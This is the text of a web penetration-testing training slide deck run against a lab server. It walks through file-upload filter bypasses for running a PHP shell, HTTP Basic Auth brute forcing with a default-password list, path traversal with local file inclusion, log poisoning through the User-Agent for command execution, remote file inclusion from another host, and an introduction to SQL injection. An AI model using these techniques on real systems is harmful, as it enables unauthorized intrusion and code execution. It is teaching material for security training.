
Change the Content-Type to ‘image/jpeg’

Slide 58

Click ‘forward’

Slide 59

Ho-Yeay!

Slide 60

Review our code!

Slide 61

Case 3 http://localhost/upload/upload3/lampiran.html

Slide 62

Not allowed? Then we should modify our file extension.

Slide 63

Well done!

Slide 64

Review our code!

Slide 65
Task 2 Objective : Upload malicious php file and execute the file with php extension
1. Open this link : http://localhost/upload/upload4/lampiran.html
2. Try to upload php file.
3. Review our code
4. We can upload other file extension except php. So, how do we upload the file with php extension and execute it?
Hint : Upload a file with *no* extension. The server will read our php file as it was an image file.

Slide 66

Our code!

Slide 67

Brute force at HTTP Basic Authentication

Slide 68

Simple HTTP Authentication Bruteforcer using Brutus

Slide 69
Create two dictionary file. Save it as user.txt and pass.txt
admin
administrator
password
passwd
123
1234
12345
root
test

Slide 70

Target http://192.168.56.10/upload/upload2/uploadfile/ user file:user.txt pass file:pass.txt

Slide 71
Path Traversal
A Path Traversal attack aims to access files and directories that are stored outside the web root folder.
By browsing the application, the attacker looks for absolute links to files stored on the web server. By manipulating variables that reference files with “dot-dot-slash (../)” sequences and its variations, it may be possible to access arbitrary files and directories stored on file system, including application source code, configuration and critical system files, limited by system operational access control.“../” sequences to move up to root directory, thus permitting navigation through the file system.

Slide 72

Path Traversal + Local File Inclusion http://192.168.56.10/rfi/include.php?index=../../apache/logs/access.log

Slide 73
Local File Inclusion to Remote Code Execution
Since we can access certain file (such as access.log), it is possible we can put malicious code together with Local File Inclusion technique.
With this malicious code, we can execute any commands of our choice on a target machine.
We put the malicious code with User-Agent
This technique also called Log Poisoning

Slide 74

We intercept request using Burp Suite

Slide 75

Change User-Agent with malicious code and click “Forward”

Slide 76

Access the file again and we have an error

Slide 77

../../apache/logs/access.log&cmd=dir

Slide 78

Remote File Inclusion http://192.168.56.10/rfi/include.php?index=http://10.19.139.221/pentest.php

Slide 79

Open php.ini and set to “On”

Slide 80

Now RFI is done

Slide 81
Sql injection vulnerability
81
4/10/15
Footer Text

Slide 82
What is it?
SQL injection is an attack in which SQL code is inserted or appended into
application user input parameters that are later passed to a back-end SQL server
for parsing and execution
The primary form of SQL injection consists of direct insertion of code into parameters
that are concatenated with SQL commands and executed
A successful SQL injection exploit can read sensitive data from the database, modify
database data (Insert/Update/Delete), execute administration operations on the
database (such as shutdown the DBMS), recover the content of a given file present
on the DBMS file system and in some cases issue commands to the operating
system. SQL injection attacks are a type of injection attack, in which SQL commands
are injected into data-plane input in order to effect the execution of predefined SQL
commands

Slide 83
We will focus on SQL Injection vulnerability :
1. Bypass login form using SQL injection command
2. Testing SQL Injection with error-based using manual injection approach. Later on, we will include malicious code using SQL injection command
Requirement :
